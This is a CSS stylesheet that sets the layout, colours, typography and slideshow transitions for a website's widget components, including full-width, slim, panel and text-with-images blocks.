#widget-body-area .fuwel-widget-parts[data-name="11/full12"] .main-contents .pt-imgSlideShow::before, #widget-body-area .fuwel-widget-parts[data-name="11/full12"] .main-contents .pt-imgSlideShow::after {
  content: " ";
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  -webkit-transition: -webkit-transform 0.5s ease-in;
  transition: -webkit-transform 0.5s ease-in;
  transition: transform 0.5s ease-in;
  transition: transform 0.5s ease-in, -webkit-transform 0.5s ease-in;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full12"] .main-contents .pt-imgSlideShow::before {
  background: #ebebeb;
  -webkit-transition-delay: 0.25s;
  transition-delay: 0.25s;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full12"] .main-contents .pt-imgSlideShow::after {
  background: #fff;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full12"] .main-contents .pt-imgSlideShow.js-show::before, #widget-body-area .fuwel-widget-parts[data-name="11/full12"] .main-contents .pt-imgSlideShow.js-show::after {
  -webkit-transform: translate(100%, 0);
  transform: translate(100%, 0);
}
#widget-body-area .fuwel-widget-parts[data-name="11/full13"] {
  position: relative;
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full13"] .main-contents {
  height: 100%;
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full13"] .main-contents .main-description {
  box-sizing: border-box;
  width: 100%;
  height: 100%;
  display: grid;
  grid-template-columns: 1fr calc((var(--cw, 960px) / 3) * 2);
}
#widget-body-area .fuwel-widget-parts[data-name="11/full13"] .main-contents .main-description > img[data-key="image1"] {
  order: 3;
  width: 100%;
  height: 450px;
  grid-column-start: 2;
  grid-column-end: 3;
  grid-row-start: 1;
  grid-row-end: 4;
  object-fit: cover;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full13"] .main-contents .main-description .upper-description {
  order: 1;
  padding: 0 50px;
  width: auto;
  display: inline-block;
  margin-top: auto;
  grid-column-start: 1;
  grid-column-end: 2;
  grid-row-start: 2;
  grid-row-end: 3;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full13"] .main-contents .main-description .upper-description .editable-text {
  text-align: right;
  color: #44443C;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full13"] .main-contents .main-description .upper-description .sub-head-text {
  color: #44443C;
  font-size: 14px;
  margin-bottom: 20px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full13"] .main-contents .main-description .upper-description .sub-sub-head-text {
  color: #D3B5A3;
  font-size: 26px;
  margin-bottom: 20px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full13"] .main-contents .main-description .middle-description {
  order: 2;
  padding: 0 50px;
  width: auto;
  display: inline-block;
  grid-column-start: 1;
  grid-column-end: 2;
  grid-row-start: 3;
  grid-row-end: 4;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full13"] .main-contents .main-description .middle-description .editable-text {
  text-align: right;
  color: #44443C;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full13"] .main-contents .main-description .middle-description .editable-text.bottom-description-text {
  color: #44443C;
  font-size: 14px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full13"] .main-contents .pt-imgSlideShow {
  position: relative;
  overflow: hidden;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full13"] .main-contents .pt-imgSlideShow::before, #widget-body-area .fuwel-widget-parts[data-name="11/full13"] .main-contents .pt-imgSlideShow::after {
  content: " ";
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  -webkit-transition: -webkit-transform 0.5s ease-in;
  transition: -webkit-transform 0.5s ease-in;
  transition: transform 0.5s ease-in;
  transition: transform 0.5s ease-in, -webkit-transform 0.5s ease-in;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full13"] .main-contents .pt-imgSlideShow::before {
  background: #ebebeb;
  -webkit-transition-delay: 0.25s;
  transition-delay: 0.25s;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full13"] .main-contents .pt-imgSlideShow::after {
  background: #fff;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full13"] .main-contents .pt-imgSlideShow.js-show::before, #widget-body-area .fuwel-widget-parts[data-name="11/full13"] .main-contents .pt-imgSlideShow.js-show::after {
  -webkit-transform: translate(100%, 0);
  transform: translate(100%, 0);
}
#widget-body-area .fuwel-widget-parts[data-name="11/slim1"] {
  position: relative;
  width: calc((var(--cw, 960px) - 10px) / 2);
  border: 1px solid #707070;
}
#widget-body-area .fuwel-widget-parts[data-name="11/slim1"] .main-contents {
  padding: 20px 0;
}
#widget-body-area .fuwel-widget-parts[data-name="11/slim1"] .main-contents .head-text {
  margin-bottom: 20px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/slim1"] .main-contents .head-text .editable-text {
  text-align: center;
}
#widget-body-area .fuwel-widget-parts[data-name="11/slim1"] .main-contents .head-text h5 {
  font-size: 32px;
  font-weight: bold;
  padding: 5px 10px;
  margin: 0;
  text-align: inherit;
  font-family: inherit;
}
#widget-body-area .fuwel-widget-parts[data-name="11/slim1"] .main-contents .head-text [data-key="text2"] {
  font-size: 16px;
  text-align: inherit;
}
#widget-body-area .fuwel-widget-parts[data-name="11/slim1"] .main-contents .widget-image-wrapper {
  margin-bottom: 10px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/slim1"] .main-contents .widget-image-wrapper img[data-key="image1"] {
  width: 100%;
  height: auto;
}
#widget-body-area .fuwel-widget-parts[data-name="11/slim1"] .main-contents [data-key="text3"] {
  margin-bottom: 20px;
  padding: 0 20px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/slim1"] .main-contents .more-link {
  text-align: center;
}
#widget-body-area .fuwel-widget-parts[data-name="11/slim1"] .main-contents .more-link [data-option="link1"] {
  display: inline-block;
}
#widget-body-area .fuwel-widget-parts[data-name="11/slim1"] .main-contents .more-link [data-option="link1"] img[data-key="image2"] {
  width: auto;
  height: 48px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/slim1"] .main-contents .more-link .widget-hide {
  display: none;
}
#widget-body-area .fuwel-widget-parts[data-name="11/slim2"] {
  position: relative;
  width: calc((var(--cw, 960px) - 10px) / 2);
  border: 1px solid #707070;
}
#widget-body-area .fuwel-widget-parts[data-name="11/slim2"] .main-contents {
  padding: 0 0 20px 0;
}
#widget-body-area .fuwel-widget-parts[data-name="11/slim2"] .main-contents .head-text {
  margin-bottom: 20px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/slim2"] .main-contents .head-text .editable-text {
  text-align: center;
}
#widget-body-area .fuwel-widget-parts[data-name="11/slim2"] .main-contents .head-text h5 {
  font-size: 32px;
  font-weight: bold;
  padding: 5px 10px;
  margin: 0;
  text-align: inherit;
  font-family: inherit;
}
#widget-body-area .fuwel-widget-parts[data-name="11/slim2"] .main-contents .head-text [data-key="text2"] {
  font-size: 16px;
  text-align: inherit;
}
#widget-body-area .fuwel-widget-parts[data-name="11/slim2"] .main-contents .widget-image-wrapper {
  margin-bottom: 10px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/slim2"] .main-contents .widget-image-wrapper img[data-key="image1"] {
  width: 100%;
  height: auto;
}
#widget-body-area .fuwel-widget-parts[data-name="11/slim2"] .main-contents [data-key="text3"] {
  margin-bottom: 20px;
  padding: 0 20px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/slim2"] .main-contents .more-link {
  text-align: center;
}
#widget-body-area .fuwel-widget-parts[data-name="11/slim2"] .main-contents .more-link [data-option="link1"] {
  display: inline-block;
}
#widget-body-area .fuwel-widget-parts[data-name="11/slim2"] .main-contents .more-link [data-option="link1"] img[data-key="image2"] {
  width: auto;
  height: 48px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/slim2"] .main-contents .more-link .widget-hide {
  display: none;
}
#widget-body-area .fuwel-widget-parts[data-name="11/panel1"] {
  position: relative;
  width: 100%;
  height: auto;
  border: 8px solid #f5f5f5;
  padding: 40px 48px 48px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/panel1"] .main-contents {
  height: 100%;
  padding: 0;
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="11/panel1"] .main-contents .main-description {
  width: 100%;
  padding: 0;
  overflow: hidden;
}
#widget-body-area .fuwel-widget-parts[data-name="11/panel1"] .main-contents .main-description .head-text {
  padding: 0;
  margin-bottom: 20px;
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="11/panel1"] .main-contents .main-description .head-text .editable-text {
  text-align: center;
}
#widget-body-area .fuwel-widget-parts[data-name="11/panel1"] .main-contents .main-description .head-text .editable-text:first-child {
  letter-spacing: 2px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/panel1"] .main-contents .main-description .head-text h5 {
  font-size: 24px;
  font-weight: bold;
  padding: 0;
  margin: 0;
  text-align: inherit;
  font-family: inherit;
  line-height: 1;
  font-weight: normal;
}
#widget-body-area .fuwel-widget-parts[data-name="11/panel1"] .main-contents .main-description .head-text .head-text-line {
  width: 40px;
  height: 1px;
  background-color: #998452;
  margin: 10px auto;
}
#widget-body-area .fuwel-widget-parts[data-name="11/panel1"] .main-contents .main-description .head-text [data-key="text2"] {
  font-size: 16px;
  text-align: inherit;
  padding: 0 10px;
  line-height: 1;
}
#widget-body-area .fuwel-widget-parts[data-name="11/panel1"] .main-contents .main-description .bottom-wrapper {
  display: flex;
}
#widget-body-area .fuwel-widget-parts[data-name="11/panel1"] .main-contents .main-description .bottom-wrapper > .widget-image-wrapper {
  flex-shrink: 0;
  flex-grow: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="11/panel1"] .main-contents .main-description .bottom-wrapper > .widget-image-wrapper img[data-key="image1"] {
  width: 240px;
  height: auto;
  object-fit: contain;
}
#widget-body-area .fuwel-widget-parts[data-name="11/panel1"] .main-contents .main-description .bottom-wrapper .bottom-description {
  flex-shrink: 0;
  flex-grow: 0;
  padding: 0 0 0 20px;
  width: calc(100% - var(--imgw, 240px));
}
#widget-body-area .fuwel-widget-parts[data-name="11/panel1"] .main-contents .main-description .bottom-wrapper .bottom-description [data-key="text3"] {
  margin-bottom: 20px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/panel1"] .main-contents .main-description .bottom-wrapper .bottom-description .more-link {
  text-align: left;
}
#widget-body-area .fuwel-widget-parts[data-name="11/panel1"] .main-contents .main-description .bottom-wrapper .bottom-description .more-link [data-option="link1"] {
  display: inline-block;
}
#widget-body-area .fuwel-widget-parts[data-name="11/panel1"] .main-contents .main-description .bottom-wrapper .bottom-description .more-link [data-option="link1"] img[data-key="image2"] {
  width: auto;
  max-height: 48px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/panel1"] .main-contents .main-description .bottom-wrapper .bottom-description .more-link .widget-hide {
  display: none;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages1"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages1"] .contents-wrapper {
  width: 100%;
  display: flex;
  flex-wrap: nowrap;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages1"] .contents-wrapper .main-image {
  flex-grow: 0;
  flex-shrink: 0;
  width: 600px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages1"] .contents-wrapper .main-image .slick-image-list {
  height: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages1"] .contents-wrapper .main-image .slick-image-list .slick-slide.delay {
  transition-delay: var(--delay, 500ms) !important;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages1"] .contents-wrapper .main-image .slick-image-list * {
  height: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages1"] .contents-wrapper .main-image .slick-image-list img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages1"] .contents-wrapper .main-text {
  display: flex;
  flex-direction: column;
  flex-wrap: nowrap;
  padding: 0 0 0 10px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages1"] .contents-wrapper .main-text .main-title {
  font-size: 32px;
  line-height: 1.2;
  color: #998452;
  flex-grow: 0;
  flex-shrink: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages1"] .contents-wrapper .main-text .main-sub-title {
  font-size: 12px;
  line-height: 1.7;
  flex-grow: 0;
  flex-shrink: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages1"] .contents-wrapper .main-text .main-description {
  font-size: 14px;
  line-height: 1.7;
  flex-grow: 1;
  margin: 10px 0;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages1"] .contents-wrapper .main-text .main-contents.pc {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages1"] .contents-wrapper .main-text .main-contents.pc .slick-image-list {
  width: calc(100% + 10px);
  margin-left: -10px;
  display: flex;
  flex-wrap: wrap;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages1"] .contents-wrapper .main-text .main-contents.pc .slick-image-list .slick-image-list-item {
  width: calc(50% - 10px);
  height: 90px;
  margin-left: 10px;
  margin-top: 10px;
  cursor: pointer;
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages1"] .contents-wrapper .main-text .main-contents.pc .slick-image-list .slick-image-list-item:first-child, #widget-body-area .fuwel-widget-parts[data-name="12/textimages1"] .contents-wrapper .main-text .main-contents.pc .slick-image-list .slick-image-list-item:nth-child(2) {
  margin-top: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages1"] .contents-wrapper .main-text .main-contents.pc .slick-image-list .slick-image-list-item .slick-image-list-inner {
  width: 100%;
  height: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages1"] .contents-wrapper .main-text .main-contents.pc .slick-image-list .slick-image-list-item img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages1"] .contents-wrapper .main-text .main-contents.pc .slick-image-list .slick-image-list-item:after {
  content: '';
  display: block;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.6);
  position: absolute;
  top: 0;
  left: 0;
  pointer-events: none;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages1"] .contents-wrapper .main-text .main-contents.pc .slick-image-list .slick-image-list-item.active:after {
  display: none;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages2"] {
  position: relative;
  width: 100%;
  height: 450px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages2"] .main-contents {
  position: relative;
  box-sizing: border-box;
  width: 100%;
  height: 100%;
  display: flex;
  flex-wrap: nowrap;
  justify-content: flex-start;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages2"] .main-contents .main-image {
  flex-grow: 0;
  order: 1;
  width: var(--imgw, calc((var(--cw, 960px) / 3) * 2));
  height: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages2"] .main-contents .main-image div {
  height: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages2"] .main-contents .main-image .slick-list {
  width: 100%;
  margin: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages2"] .main-contents .main-image .slick-list .slick-slide.delay {
  transition-delay: var(--delay, 500ms) !important;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages2"] .main-contents .main-image .slick-list img {
  width: calc((var(--cw, 960px) / 3) * 2);
  max-width: 100%;
  height: 100%;
  object-fit: cover;
}
@media screen and (min-width: 769px) {
  #widget-body-area .fuwel-widget-parts[data-name="12/textimages2"] .main-contents .main-image .slick-dots {
    position: absolute;
    top: 50%;
    left: 117%;
    bottom: auto;
    text-align: left;
    width: 30%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
  }
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages2"] .main-contents .main-image .slick-dots li button:before {
  content: '■';
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages2"] .main-contents .main-image .slick-dots li.slick-active button:before {
  content: '■';
  color: #44443C;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages2"] .main-contents [data-slider-dot="0"] .slick-dots {
  display: none !important;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages2"] .main-contents .original-items {
  display: none !important;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages2"] .main-contents .main-description {
  flex-grow: 1;
  order: 2;
  width: auto;
  margin-top: auto;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages2"] .main-contents .main-description .middle-description {
  padding: 0 10px 0 20px;
  width: 100%;
  margin-top: auto;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages2"] .main-contents .main-description .middle-description .editable-text {
  text-align: left;
  color: #44443C;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages2"] .main-contents .main-description .middle-description .sub-head-text {
  color: #44443C;
  font-size: 22px;
  margin-bottom: 20px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages2"] .main-contents .main-description .middle-description .editable-text.bottom-description-text {
  color: #44443C;
  font-size: 14px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages3"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages3"] .main-contents {
  width: 100%;
  overflow: hidden;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages3"] .main-contents.pc .slick-image-list {
  display: flex;
  flex-wrap: wrap;
  max-width: 100%;
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages3"] .main-contents.pc .slick-image-list .slick-image-list-item {
  margin-right: 10px;
  margin-left: 10px;
  width: calc((100% / 3)  - (10px * 4 / 3));
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages3"] .main-contents.pc .slick-image-list .slick-image-list-item a {
  position: static;
  display: block;
  line-height: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages3"] .main-contents.pc .slick-image-list .slick-image-list-item a img {
  width: 100%;
  height: calc(var(--cw, 960px) / 5);
  object-fit: cover;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages3"] .main-contents.pc .slick-image-list .slick-image-list-item .title {
  display: inline-block;
  margin-top: 10px;
  margin-right: 10px;
  text-align: left;
  color: #44443C;
  font-size: 28px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages3"] .main-contents.pc .slick-image-list .slick-image-list-item .info {
  display: inline-block;
  text-align: left;
  color: #44443C;
  font-size: 14px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages3"] .main-contents.pc .slick-image-list .slick-image-list-item .description {
  display: block;
  margin-top: 10px;
  text-align: left;
  color: #44443C;
  font-size: 14px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages3"] .main-contents.pc .slick-image-list .slick-image-list-item:first-child {
  margin-left: 0px !important;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages3"] .main-contents.pc .slick-image-list .slick-image-list-item:last-child {
  margin-right: 0px !important;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages4"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages4"] .main-contents {
  width: 100%;
  overflow: hidden;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages4"] .main-contents.pc .slick-image-list {
  display: flex;
  flex-wrap: wrap;
  max-width: 100%;
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages4"] .main-contents.pc .slick-image-list .slick-image-list-item {
  margin-right: 10px;
  margin-left: 10px;
  width: calc((100% / 3)  - (10px * 4 / 3));
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages4"] .main-contents.pc .slick-image-list .slick-image-list-item a {
  position: static;
  display: block;
  line-height: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages4"] .main-contents.pc .slick-image-list .slick-image-list-item a img {
  width: 100%;
  height: calc(var(--cw, 960px) / 5);
  object-fit: cover;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages4"] .main-contents.pc .slick-image-list .slick-image-list-item .title {
  display: inline-block;
  margin-top: 10px;
  margin-right: 10px;
  text-align: left;
  color: #44443C;
  font-size: 28px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages4"] .main-contents.pc .slick-image-list .slick-image-list-item .info {
  display: inline-block;
  text-align: left;
  color: #44443C;
  font-size: 14px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages4"] .main-contents.pc .slick-image-list .slick-image-list-item .description {
  display: block;
  margin-top: 10px;
  text-align: left;
  color: #44443C;
  font-size: 14px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages4"] .main-contents.pc .slick-image-list .slick-image-list-item:first-child {
  margin-left: 0px !important;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages4"] .main-contents.pc .slick-image-list .slick-image-list-item:last-child {
  margin-right: 0px !important;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages4"] .main-contents.pc .slick-image-list .slick-image-list-item .more-link {
  text-align: center;
  height: 50px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages4"] .main-contents.pc .slick-image-list .slick-image-list-item .more-link .editable-text {
  position: absolute;
  bottom: 0;
  box-sizing: border-box;
  display: block;
  width: auto;
  max-width: 250px;
  padding: 15px 30px;
  border: 1px solid #D3B5A3;
  color: #44443C;
  background: #D3B5A3;
  text-align: center;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages5"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages5"] .main-contents {
  width: 100%;
  overflow: hidden;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages5"] .main-contents.pc .slick-image-list {
  display: flex;
  flex-wrap: wrap;
  max-width: 100%;
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages5"] .main-contents.pc .slick-image-list .slick-image-list-item {
  margin-right: 10px;
  margin-left: 10px;
  width: calc((100% / 3)  - (10px * 4 / 3));
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages5"] .main-contents.pc .slick-image-list .slick-image-list-item a {
  position: static;
  display: block;
  line-height: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages5"] .main-contents.pc .slick-image-list .slick-image-list-item a img {
  width: 100%;
  height: calc(var(--cw, 960px) / 5);
  object-fit: cover;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages5"] .main-contents.pc .slick-image-list .slick-image-list-item .info {
  display: block;
  margin-bottom: 25px;
  text-align: right;
  color: #44443C;
  font-size: 14px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages5"] .main-contents.pc .slick-image-list .slick-image-list-item .title {
  display: block;
  margin-bottom: 15px;
  text-align: right;
  color: #D3B5A3;
  font-size: 26px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages5"] .main-contents.pc .slick-image-list .slick-image-list-item .description {
  display: block;
  margin-top: 15px;
  text-align: right;
  color: #44443C;
  font-size: 14px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages5"] .main-contents.pc .slick-image-list .slick-image-list-item:first-child {
  margin-left: 0px !important;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages5"] .main-contents.pc .slick-image-list .slick-image-list-item:last-child {
  margin-right: 0px !important;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages6"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages6"] .main-contents {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages6"] .main-contents.pc .slick-image-list {
  display: flex;
  flex-wrap: nowrap;
  width: 100%;
  margin: 0 auto;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages6"] .main-contents.pc .slick-image-list .slick-image-list-item {
  margin: 0;
  width: auto;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages6"] .main-contents.pc .slick-image-list .slick-image-list-item:first-child {
  flex-grow: 0;
  flex-shrink: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages6"] .main-contents.pc .slick-image-list .slick-image-list-item:first-child img {
  object-fit: cover;
  width: calc(var(--cw, 960px) / 2);
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages6"] .main-contents.pc .slick-image-list .slick-image-list-item:first-child .info {
  text-align: left;
  font-size: 14px;
  margin-bottom: 20px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages6"] .main-contents.pc .slick-image-list .slick-image-list-item:first-child .title {
  text-align: left;
  font-size: 26px;
  margin-bottom: 15px;
  color: #D3B5A3;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages6"] .main-contents.pc .slick-image-list .slick-image-list-item:first-child .description {
  text-align: left;
  font-size: 14px;
  margin-top: 15px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages6"] .main-contents.pc .slick-image-list .slick-image-list-item:nth-child(2) {
  flex-basis: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages6"] .main-contents.pc .slick-image-list .slick-image-list-item:nth-child(2) img {
  object-fit: cover;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages6"] .main-contents.pc .slick-image-list .slick-image-list-item:nth-child(2) .info {
  text-align: right;
  font-size: 14px;
  margin-bottom: 20px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages6"] .main-contents.pc .slick-image-list .slick-image-list-item:nth-child(2) .title {
  text-align: right;
  font-size: 26px;
  margin-bottom: 15px;
  color: #D3B5A3;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages6"] .main-contents.pc .slick-image-list .slick-image-list-item:nth-child(2) .description {
  text-align: right;
  font-size: 14px;
  margin-top: 15px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages6"] .main-contents.pc .slick-image-list .slick-image-list-item a {
  position: static;
  display: inline;
  line-height: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages6"] .main-contents.pc .slick-image-list .slick-image-list-item .editable-text {
  display: block;
  color: #44443C;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages6"] .main-contents.pc .slick-image-list img {
  width: 100%;
  height: 300px;
  /* default仮設定 */
  object-fit: cover;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages7"] {
  width: 100%;
  height: calc((var(--cw, 960px) / 3) * 2);
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages7"] .main-contents {
  width: 100%;
  height: 100%;
  overflow: hidden;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages7"] .main-contents.pc .slick-image-list {
  display: flex;
  flex-wrap: wrap;
  max-width: 100%;
  width: 100%;
  height: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages7"] .main-contents.pc .slick-image-list .slick-image-list-item {
  display: flex;
  flex-wrap: wrap;
  width: calc(100% / 3);
  height: 100%;
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages7"] .main-contents.pc .slick-image-list .slick-image-list-item a {
  order: 1;
  position: static;
  display: block;
  line-height: 0;
  width: 100%;
  height: 50%;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages7"] .main-contents.pc .slick-image-list .slick-image-list-item a img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages7"] .main-contents.pc .slick-image-list .slick-image-list-item .title {
  order: 2;
  width: 100%;
  height: 25%;
  text-align: center;
  display: block;
  color: #44443C;
  font-size: 20px;
  padding: 10px;
  padding-top: 35%;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages7"] .main-contents.pc .slick-image-list .slick-image-list-item .info {
  order: 3;
  width: 100%;
  height: 25%;
  text-align: center;
  display: block;
  color: #44443C;
  font-size: 12px;
  padding: 10px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages7"] .main-contents.pc .slick-image-list .slick-image-list-item:nth-child(2) a {
  order: 3;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages7"] .main-contents.pc .slick-image-list .slick-image-list-item:nth-child(2) .title {
  order: 1;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages7"] .main-contents.pc .slick-image-list .slick-image-list-item:nth-child(2) .info {
  order: 2;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages8"] {
  width: 100%;
  height: auto;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages8"] .main-contents {
  padding: 80px 0;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages8"] .main-contents .top-block .top-block-contents {
  width: var(--cw, 960px);
  margin: 0 auto;
  display: flex;
  align-items: flex-end;
  justify-content: center;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages8"] .main-contents .top-block .top-block-contents > picture, #widget-body-area .fuwel-widget-parts[data-name="12/textimages8"] .main-contents .top-block .top-block-contents > .top-block-left {
  width: auto;
  flex-shrink: 0;
  flex-grow: 0;
  width: 60%;
  height: 400px;
  object-fit: cover;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages8"] .main-contents .top-block .top-block-contents .top-block-right {
  flex-grow: 0;
  padding-left: 40px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages8"] .main-contents .top-block .top-block-contents .top-block-right .title {
  font-size: 18px;
  margin-bottom: 20px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages8"] .main-contents .top-block .top-block-contents .top-block-right .description {
  font-size: 14px;
  margin-bottom: 10px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages8"] .main-contents .item-list-wrapper {
  width: 100%;
  padding-top: 60px;
  padding-bottom: 20px;
  margin-top: -40px;
  background-color: #fff;
  display: none;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages8"] .main-contents .item-list-wrapper.active {
  display: block;
}
